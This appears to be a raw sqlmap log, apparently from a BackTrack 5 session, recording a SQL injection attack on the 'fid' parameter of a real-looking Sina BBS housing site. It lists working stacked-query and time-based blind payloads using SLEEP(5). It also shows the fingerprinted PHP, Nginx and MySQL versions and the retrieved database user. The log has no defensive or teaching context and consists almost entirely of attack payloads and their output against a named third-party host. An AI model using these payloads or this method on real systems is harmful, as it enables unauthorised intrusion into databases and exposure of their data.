 Place: GET
Parameter: fid
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: fid=1408680553690959'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: fid=1408680553690959' AND SLEEP(5) AND 'lUIu'='lUI
---
[05:03:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.12, Nginx
back-end DBMS: MySQL 5.0.11
[05:03:13] [INFO] fetching current user
[05:03:13] [INFO] resumed: bbshouse@172.16.233.%
current user: 'bbshouse@172.16.233.%'
[05:03:13] [INFO] fetched data logged to text files under '/pen
map/output/bj.bbs.house.sina.com.cn'
[*] shutting down at 05:03:13
back | track 5